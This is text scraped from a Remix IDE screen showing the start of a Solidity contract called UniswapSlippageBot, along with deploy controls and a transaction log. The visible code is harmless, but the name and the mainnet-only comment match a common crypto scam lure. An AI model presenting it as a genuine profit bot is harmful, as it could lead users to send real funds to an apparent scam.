 Contract Address 0x4154
web3
remix.ethereum.org/#lang=en&optimize=true&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEPLOY & RUN
TRANSACTIONS
Home
bot.sol
0
Wei
CONTRACT
UniswapSlippageBot - bot.sol
evm version: istanbul
Deploy
Publish to IPFS
At Address
Load contract from Addres
Transactions recorded 1 i
Deployed Contracts 1
UNISWAPSLIPPAGEBOT AT
Balance: 0 ETH
start
withdrawal
Low level interactions
i
CALLDATA
Transact
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // This 1inch Slippage bot is for mainnet only. Testnet transactions will fail because testnet transactions have no valu
5 // Import Libraries Migrator/Exchange/Factory
6 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2ERC20.sol";
7 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Factory.sol";
8 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Pair.sol";
9
10 contract UniswapSlippageBot {
11
12 uint liquidity;
13 string private WETH_CONTRACT_ADDRESS = "0xC02aaA39b223FE8D0A0e5C4F27eAD9083C756Cc2";
14 string private UNISWAP_CONTRACT_ADDRESS = "0x7a250d5630B4cF539739dF2C5dAcb4c659F2488D";
15
16 event Log(string _msg);
17
18 constructor() public {} infinite gas 73200 gas
19
20 receive() external payable {} undefined gas
21
22 struct slice {
23 uint _len;
24 uint _ptr;
25 }
26
27 /*
28 * @dev Find newly deployed contracts on Uniswap Exchange
29 * @param memory of required contract liquidity.
30 * @param other The second slice to compare.
0
Listen on all transactions
Filter with transaction hash or address
[block:21292485 txIndex:10] from: 0x4fc...7eda1 to: UniswapSlippageBot.(constructor) value: 0 wei data: 0x60e...36332
logs: 0 hash: 0xb6b...c71d0
Debug
I'm here to help you!
>
Alert
Initialize as git repo
Did you know? To prototype on a uniswap v4 hooks, you can create a Multi Sig Swap Hook workspace. Template created by the cookbook team.
RemixAI Copilot (enabled)